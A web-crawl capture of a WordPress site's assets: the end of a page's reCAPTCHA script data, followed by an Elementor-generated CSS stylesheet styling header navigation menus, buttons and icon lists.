jClcKXThnCucO2CVYcfMO3wp/DmR3ChcKBwo7CnDvCtkczw7HDg8OJSsKWw5HDucKrw6/CmBjCkBxdYsOEOWXDk2jDtWJaDsKVH2whw5tlSRAOA8OzwrPCl8KCZ8Kqw5/DtVIgwoklw7/Cky3Dq8KZw5lSwq3DtgrDqBnDjXRpe8O5EnLCkRbDsSLCscO1wrskw6LCg8KVFSPDtmV7w71ZU8KIEEnCugoKQXDDicKOAFQaw701w4xTwo9SwpBEG8O1OcO8w4VAwq80DMOyacODwo5Iw6fDsVAEwptdwp/ChMKfw4TCoQBHw7/[base64]/DmsOtw6lfw4TDujgtBQVLw50zVcOxRXzCtcOww4U3bsOAK8K5w5Jfwq9WwrtIwrbCucKEXB/CjwHCm8OGesKSw70/w63CkMKfw5PDrwvCkQfDo2A2N8KNw6lnwq5AwpQCQ8ONQcK4w4/DosOrGDPCmEfDiMO/w4TDtXDClcOqw58HwoFXw7w3wo13LsOXd0PDlcOreUEKGcKFw48CaUIww5wowq/Dr2geRMOSwqsFw4JyLcO8ZsKHwovCgsOkaGPCnCXCn0PCh8O5I8Kyw4I8Hj7CjBHCo8ONw4TCo8KPw6TDr2PCr8OWw5/DlsOOwqjDqcOlH8KLTWMlMhjCuMOcw4HDk0ZqXlZyN8OfLzgIwqnDlR7DkMOewprDi8O0w7nDvDfDlwACw5nCox7Dr2sBw7LCjMKoUsK7w7nDs8OJw68Rw5Jyw7/DhAMawpFEw4p3ZsOLwprDg8OlKsKew4HCiFPCkcKCworCoMKXTnTCi8Otw6Uew75kw6Iiw4Q3w7zDqX/CtcKvw67DpMKbw63DscOfwrZCwofDljnDvShFwoDDqzXCicOxBRlYTwnDpwDCq3IOD3RDw4PCkMKGwpnDtsKLCMOnGSYEw5lhw7psw6fDtsKMw5lJSsOkKUxmBsOhwrVswqwbfBZuwqsbV8KKw4UFwrDCncK/[base64]/DlcKQF2hQVsOnw6l9HGckwrx3IDfCjXR8dsO4wrUWwpVbC8OiV8O3chIrw5rCvwRULStqRcObwqMsLMONw47CpQIFw77Cv8Ksw7Znw6U8worCgsKew4bDjcOXLzHDsMK+wohVwrZfwoNXwpQIPcK/esOqw4Q3w44fOQTDnnLCg8K9RMOcNxAbw60NPcKaViLDuRcJTcO0P8OxVMKOQ8OXw4PDtcKYw6PCpcKMGcO5IsOnw5zCr1EcwrfDmjvDtMKvVRvDmV8gNcOwXMOdwonConYtZ8K1LcOIwptXecKkVhglYBzCkSIvwqLDi8KYw4Zawps3HlJEFh/[base64]/[base64]/Cug1dwqRxai/DjGRIHnrDt8Kew54LwoRXUMOLOsO0w6jCssKxdUjClcKjXMOJchFCBMKYYQx8OcOGwrUHw5fDt0nDnyPDtVxPI19TNsKxwrjCsMKhPQ3Cp8KnFcO+SsKjwoDDuUsiVRN2wqnDqcOnw5Rqw47DmE3CrSTDhFw0wo/CtGDDuQnChEZbw64UOldFwqDDmzPCpMONw4DCtAjDu8OEE8OWB8Ojw5Qjf3kYw5Fuwqk0ZhHDv3/ClnvDjDvCoDbCscK9D8OHw5Egw47DnkbDqMKKwrNswqzDo8OjF1pmIsOBPcKiwp8FwopOw4VlB1fClkLDnsKIVF/Cg8OyThZQw4V3NcK8w7Iawo19ag5Lw6PDtzvCp2HDjMOaHMOvJmbDghQ4W8KHwr7Dr8OjwrbCgDJpPSLDnm7ClcOEw57DgD7CjjbCgMKYXwHDrnfDtgDDlj/DrUPDncKewqw2NMK/[base64]/dHnDl8OCeMKTwqLChkjCvD9dwrTCgMK5w63CoEDDiy3DicOYM8K8FV9GK8K0w7bDn8KawpMaw4jDu8Ond8OJw60ywqozWRrDpsKkw7suVxxNwp1tGgXCqQrCqgDDnjkQw7sZasK/w77DpFAMw7w2M3rCsgHCs8O8RBFFw5UlccKCwo0cS8KZw44yGX7CvkrCvy98wqzDlcO4w6gmw7xSJwPDucOsw5/[base64]/wogVw5jDjXDCgMKgbcKyLsKrRSHDlcO2wph5UzXDvmtkw4p6wpbDsncHw6c5W3gabFzCuSkVGcKLB8Kxw7Mwb8OWw7vDmsOowrQqMSbDucKQwpDDscK4WMKqIwRuPEc7wrUaw7Vzwrhnw7bCuULCgMK3w5JxwotALcKKBjLCszlxwpHCgsOhworChC/[base64]/[base64]/w5zCjT1nw5ojbMOGwo1EBm/Cok5VCXcYw5hXwpRDfsOTNz1rasK1aWrDrnk6IMO6wrkswrzCm8OQacKXw4jCgMOlwpIQH2/[base64]/[base64]/[base64]/DlcKzY8KZdMOpNHwkw7jCssOJwq3DicKLfCDDisKpwo95L8OFwqXCtcKsw4QLDVDCqcOJB0p7RlTDpcOJw4jDjMKYGFEKXMKRGMOGwrsQw54vRF3CsMOlwpEEw43CjE3Cr33DqsKETMKyQQ4+BsO9wqV6wq/DrRHDlcOrI8O4WRTDr8KhfcK/w7Z4XDBEIUVtTcKTfmDCg8OSasOtw4PDs8OqFsKEw7NawpDCpsKlw6k8w7AJYMO1DAZ7w6tObMK4w7FBwqwqwqvDjcKkwrzCixLCuMOyVMOcHHt6U2RMRsOTacKnw5R/w6zDsMKPwrLCkcKUw4rCvVN1RgkaEikCVyd5w4bCrcKpFsOPdzjCpUPDqsKGwrbDsjrDg8K2wpVVLEbCmxd2w5ZVJcO4w6MOwohsK0DDmMOVEcK1woISYjk9w5XCqcKNMQDChsOew7/DqwvDhMO+GyIfwq94wpoUbMKbw7FdTl/DmRBbw7cZXcOle3bDoibCqzXDkkdFGMOvB8KMcMK3FcOUccOUwpMhOGlcKzzCqcOWTjbDosK0w4XDug/[base64]/[base64]/L1DDvsKLwqzCrDNxw6TDvMObHsOJDcObWi3CusO4W8OTaTkAw6QIwq7CisO1JcOjDsONwpvDvRjCqVYOw57DkEXDlx10w4nCvwIiwqUIdHxAwqU/w40KImvDhUrDpcO4wrXDp27CksKuaMOYKhYyCsOQZcKDwovDo0HDmMOhZ8KibjrCp8Ogw57Dt8KnUE7Cl8OaacOKwp90wqnDssKfwqbCoMOcaQnCg1nCiMKFw7ICwqXCs8KsO2wQDm9RwobCrE9cA3LCnB9DwobDssKiw5seFMOfw69/wpYZwrQhUCLCoMKSwq14WcKawpIhBsK6w6E9wpDCrX9tI8KYw7rCg8O1w44FwrnDpTbCjXJbIU0KTmnCu8K9w7B/AUtdw47CjcKDw5LCljjCpcO8dTAnwqbCmDwKPMOpw67DmcOvesKlH8O9wqvCpFdlKyrClzbDpcOCwprDpmXCl8KLBgfCjsKNw4A7AG/CiGnDqgjDsSnCoHItw6/Di0FtQiMHZsK/SgY9difCtMOXZiUOfsO7S8Ojwo8ZwrVUaMKUOXoswrXDrsKKEzPCqMK2a8K/wrFbwqU6Izh3woXDqQ7CpyA3w5QCw5tgM8KqwpQXYynCscKJekkzw5/DhsKzw5PDgMOMwrXDtEzDhUjCsE3DrFPDgsKyf0PCom8XCMKaw7ZPw5vDj27DhMOwJVjDu17DpsOxeMOKOsKFwpjCpFs/w6MJwpEaVcK5wphKw7TDmUbDg8KTMzTCuBsGPcOUNFjCmAoYOhlcY8Kdwq3CpsOrw7N2K1XCvsK0TzNgw64cHlbDg1jCs8K9eMKNXMOlSsKWw43CtSvCqnTCs8Klw7sbwoh2P8KVw7LDvA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeJljUqAAAAALRm327KmSJ0lRKUEORlHm6MNooq\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dhanamtechnologiesbh.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22304H9hq6oz5QuVMag0SLBp7jt9CCMkbOOvH53T5D9lA\\u003d\x22,0,0,null,1,1769242793976,0,0,[138,120],null,[143,50,124,53,113],\x22RC-a4LuTZhcfiWoSg\x22,null,null,null,null,null,\x220dAFcWeA7j2Ntq6u4bd6zpYlcIsjMuAL20BkJZcO4nIj6xPMo42nX4bJ5g6zAgFeVOVssQTDAYCu4Qaju3vsrP97d5jCpC6WsMDQ\x22,1769325594148]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dhanamtechnologiesbh.com/wp-content/uploads/elementor/css/post-28579.css?ver=1768599188
body_size: 1904
content:
.elementor-28579 .elementor-element.elementor-element-3818875:not(.elementor-motion-effects-element-type-background), .elementor-28579 .elementor-element.elementor-element-3818875 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#048E38;}.elementor-28579 .elementor-element.elementor-element-3818875{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;z-index:1000;}.elementor-28579 .elementor-element.elementor-element-3818875 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-28579 .elementor-element.elementor-element-94ee65e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28579 .elementor-element.elementor-element-94ee65e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28579 .elementor-element.elementor-element-94ee65e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28579 .elementor-element.elementor-element-dff9c2b{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-28579 .elementor-element.elementor-element-dff9c2b .elementor-widget-container{text-align:left;}.elementor-28579 .elementor-element.elementor-element-dff9c2b .elementor-social-icon{background-color:#FFFFFF00;}.elementor-28579 .elementor-element.elementor-element-dff9c2b .elementor-social-icon i{color:#FFFFFF;}.elementor-28579 .elementor-element.elementor-element-dff9c2b .elementor-social-icon svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-28579 .elementor-element.elementor-element-ebae292.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28579 .elementor-element.elementor-element-ebae292.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28579 .elementor-element.elementor-element-ebae292.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-28579 .elementor-element.elementor-element-a395b75 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-28579 .elementor-element.elementor-element-a395b75 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-28579 .elementor-element.elementor-element-a395b75{--e-icon-list-icon-size:21px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-28579 .elementor-element.elementor-element-a395b75 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28579 .elementor-element.elementor-element-a395b75 .elementor-icon-list-item > a{font-family:"Kurale", Sans-serif;font-size:16px;font-weight:600;text-decoration:none;}.elementor-28579 .elementor-element.elementor-element-a395b75 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-28579 .elementor-element.elementor-element-9e107ef{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 30px;z-index:1000;}.elementor-bc-flex-widget .elementor-28579 .elementor-element.elementor-element-488992c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28579 .elementor-element.elementor-element-488992c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28579 .elementor-element.elementor-element-488992c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-28579 .elementor-element.elementor-element-2cea97f{width:var( --container-widget-width, 105.431% );max-width:105.431%;--container-widget-width:105.431%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-28579 .elementor-element.elementor-element-7347c62.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28579 .elementor-element.elementor-element-7347c62.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28579 .elementor-element.elementor-element-7347c62.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-28579 .elementor-element.elementor-element-f338235 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-28579 .elementor-element.elementor-element-f338235 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-28579 .elementor-element.elementor-element-f338235 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-28579 .elementor-element.elementor-element-f338235 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-28579 .elementor-element.elementor-element-f338235 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-28579 .elementor-element.elementor-element-f338235 .menu-item a.hfe-menu-item, .elementor-28579 .elementor-element.elementor-element-f338235 .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-28579 .elementor-element.elementor-element-f338235 ul.sub-menu{width:220px;}.elementor-28579 .elementor-element.elementor-element-f338235 .sub-menu a.hfe-sub-menu-item,
						 .elementor-28579 .elementor-element.elementor-element-f338235 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-28579 .elementor-element.elementor-element-f338235 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-28579 .elementor-element.elementor-element-f338235 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-28579 .elementor-element.elementor-element-f338235 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-28579 .elementor-element.elementor-element-f338235 > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#E5E5E5;border-radius:30px 30px 30px 30px;}.elementor-28579 .elementor-element.elementor-element-f338235 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-28579 .elementor-element.elementor-element-f338235 a.hfe-menu-item, .elementor-28579 .elementor-element.elementor-element-f338235 a.hfe-sub-menu-item{font-family:"Kurale", Sans-serif;font-size:16px;font-weight:700;}.elementor-28579 .elementor-element.elementor-element-f338235 .menu-item a.hfe-menu-item, .elementor-28579 .elementor-element.elementor-element-f338235 .sub-menu a.hfe-sub-menu-item{color:#252A4E;}.elementor-28579 .elementor-element.elementor-element-f338235 .menu-item a.hfe-menu-item:hover,
								.elementor-28579 .elementor-element.elementor-element-f338235 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-28579 .elementor-element.elementor-element-f338235 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-28579 .elementor-element.elementor-element-f338235 .menu-item a.hfe-menu-item.highlighted,
								.elementor-28579 .elementor-element.elementor-element-f338235 .menu-item a.hfe-menu-item:focus{color:#1E9149;}.elementor-28579 .elementor-element.elementor-element-f338235 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-28579 .elementor-element.elementor-element-f338235 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#1E9149;}.elementor-28579 .elementor-element.elementor-element-f338235 .sub-menu,
								.elementor-28579 .elementor-element.elementor-element-f338235 nav.hfe-dropdown,
								.elementor-28579 .elementor-element.elementor-element-f338235 nav.hfe-dropdown-expandible,
								.elementor-28579 .elementor-element.elementor-element-f338235 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-28579 .elementor-element.elementor-element-f338235 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-28579 .elementor-element.elementor-element-f338235 .sub-menu li.menu-item:not(:last-child),
						.elementor-28579 .elementor-element.elementor-element-f338235 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-28579 .elementor-element.elementor-element-f338235 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-bc-flex-widget .elementor-28579 .elementor-element.elementor-element-b159906.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28579 .elementor-element.elementor-element-b159906.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28579 .elementor-element.elementor-element-b159906.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-28579 .elementor-element.elementor-element-a9c0e8a .elementor-button{background-color:#009040;font-family:"Kurale", Sans-serif;font-weight:500;}.elementor-28579 .elementor-element.elementor-element-a9c0e8a .elementor-button-content-wrapper{flex-direction:row;}.elementor-28579 .elementor-element.elementor-element-b6a5d9c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 30px;z-index:1000;}.elementor-bc-flex-widget .elementor-28579 .elementor-element.elementor-element-df1f271.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28579 .elementor-element.elementor-element-df1f271.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28579 .elementor-element.elementor-element-df1f271.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-28579 .elementor-element.elementor-element-5b98cc6{width:var( --container-widget-width, 105.431% );max-width:105.431%;--container-widget-width:105.431%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-28579 .elementor-element.elementor-element-08c8d11.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28579 .elementor-element.elementor-element-08c8d11.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28579 .elementor-element.elementor-element-08c8d11.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28579 .elementor-element.elementor-element-c062a52 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-28579 .elementor-element.elementor-element-c062a52 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-28579 .elementor-element.elementor-element-c062a52 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-28579 .elementor-element.elementor-element-c062a52 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-28579 .elementor-element.elementor-element-c062a52 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-28579 .elementor-element.elementor-element-c062a52 .menu-item a.hfe-menu-item, .elementor-28579 .elementor-element.elementor-element-c062a52 .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-28579 .elementor-element.elementor-element-c062a52 ul.sub-menu{width:220px;}.elementor-28579 .elementor-element.elementor-element-c062a52 .sub-menu a.hfe-sub-menu-item,
						 .elementor-28579 .elementor-element.elementor-element-c062a52 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-28579 .elementor-element.elementor-element-c062a52 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-28579 .elementor-element.elementor-element-c062a52 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-28579 .elementor-element.elementor-element-c062a52 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-28579 .elementor-element.elementor-element-c062a52 > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#E5E5E5;border-radius:30px 30px 30px 30px;}.elementor-28579 .elementor-element.elementor-element-c062a52 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-28579 .elementor-element.elementor-element-c062a52 a.hfe-menu-item, .elementor-28579 .elementor-element.elementor-element-c062a52 a.hfe-sub-menu-item{font-family:"Urbanist", Sans-serif;font-size:16px;font-weight:700;}.elementor-28579 .elementor-element.elementor-element-c062a52 .menu-item a.hfe-menu-item, .elementor-28579 .elementor-element.elementor-element-c062a52 .sub-menu a.hfe-sub-menu-item{color:#252A4E;}.elementor-28579 .elementor-element.elementor-element-c062a52 .menu-item a.hfe-menu-item:hover,
								.elementor-28579 .elementor-element.elementor-element-c062a52 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-28579 .elementor-element.elementor-element-c062a52 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-28579 .elementor-element.elementor-element-c062a52 .menu-item a.hfe-menu-item.highlighted,
								.elementor-28579 .elementor-element.elementor-element-c062a52 .menu-item a.hfe-menu-item:focus{color:#1E9149;}.elementor-28579 .elementor-element.elementor-element-c062a52 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-28579 .elementor-element.elementor-element-c062a52 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#1E9149;}.elementor-28579 .elementor-element.elementor-element-c062a52 .sub-menu,
								.elementor-28579 .elementor-element.elementor-element-c062a52 nav.hfe-dropdown,
								.elementor-28579 .elementor-element.elementor-element-c062a52 nav.hfe-dropdown-expandible,
								.elementor-28579 .elementor-element.elementor-element-c062a52 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-28579 .elementor-element.elementor-element-c062a52 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-28579 .elementor-element.elementor-element-c062a52 .sub-menu li.menu-item:not(:last-child),
						.elementor-28579 .elementor-element.elementor-element-c062a52 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-28579 .elementor-element.elementor-element-c062a52 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-bc-flex-widget .elementor-28579 .elementor-element.elementor-element-2d777bc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28579 .elementor-element.elementor-element-2d777bc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28579 .elementor-element.elementor-element-2d777bc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28579 .elementor-element.elementor-element-3c7f594{margin-top:0px;margin-bottom:0px;}.elementor-28579 .elementor-element.elementor-element-3806892 .hfe-nav-menu__toggle,
						.elementor-28579 .elementor-element.elementor-element-3806892 .hfe-nav-menu-icon{margin:0 auto;justify-content:center;}.elementor-28579 .elementor-element.elementor-element-3806892 li.menu-item a{justify-content:space-between;}.elementor-28579 .elementor-element.elementor-element-3806892 li.hfe-button-wrapper{text-align:space-between;}.elementor-28579 .elementor-element.elementor-element-3806892.hfe-menu-item-flex-end li.hfe-button-wrapper{text-align:right;}.elementor-28579 .elementor-element.elementor-element-3806892 .hfe-flyout-wrapper .hfe-side{width:300px;}.elementor-28579 .elementor-element.elementor-element-3806892 .hfe-flyout-open.left{left:-300px;}.elementor-28579 .elementor-element.elementor-element-3806892 .hfe-flyout-open.right{right:-300px;}.elementor-28579 .elementor-element.elementor-element-3806892 .hfe-flyout-content{padding:30px;background-color:#FFFFFF;}.elementor-28579 .elementor-element.elementor-element-3806892 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-28579 .elementor-element.elementor-element-3806892 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-28579 .elementor-element.elementor-element-3806892 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-28579 .elementor-element.elementor-element-3806892 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-28579 .elementor-element.elementor-element-3806892 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-28579 .elementor-element.elementor-element-3806892 .menu-item a.hfe-menu-item, .elementor-28579 .elementor-element.elementor-element-3806892 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-28579 .elementor-element.elementor-element-3806892 .sub-menu a.hfe-sub-menu-item,
						 .elementor-28579 .elementor-element.elementor-element-3806892 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-28579 .elementor-element.elementor-element-3806892 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-28579 .elementor-element.elementor-element-3806892 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-28579 .elementor-element.elementor-element-3806892 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-28579 .elementor-element.elementor-element-3806892 a.hfe-menu-item, .elementor-28579 .elementor-element.elementor-element-3806892 a.hfe-sub-menu-item{font-family:"Urbanist", Sans-serif;font-weight:600;}.elementor-28579 .elementor-element.elementor-element-3806892 .menu-item a.hfe-menu-item, .elementor-28579 .elementor-element.elementor-element-3806892 .sub-menu a.hfe-sub-menu-item{color:#252A4E;}.elementor-28579 .elementor-element.elementor-element-3806892 .menu-item a.hfe-menu-item:hover,
								.elementor-28579 .elementor-element.elementor-element-3806892 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-28579 .elementor-element.elementor-element-3806892 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-28579 .elementor-element.elementor-element-3806892 .menu-item a.hfe-menu-item.highlighted,
								.elementor-28579 .elementor-element.elementor-element-3806892 .menu-item a.hfe-menu-item:focus{color:#0D741B;}.elementor-28579 .elementor-element.elementor-element-3806892 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-28579 .elementor-element.elementor-element-3806892 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#0D741B;}.elementor-28579 .elementor-element.elementor-element-3806892 .sub-menu,
								.elementor-28579 .elementor-element.elementor-element-3806892 nav.hfe-dropdown,
								.elementor-28579 .elementor-element.elementor-element-3806892 nav.hfe-dropdown-expandible,
								.elementor-28579 .elementor-element.elementor-element-3806892 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-28579 .elementor-element.elementor-element-3806892 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-28579 .elementor-element.elementor-element-3806892 .sub-menu li.menu-item:not(:last-child),
						.elementor-28579 .elementor-element.elementor-element-3806892 nav.hfe-dropdown li.menu-item:not(:last-child),
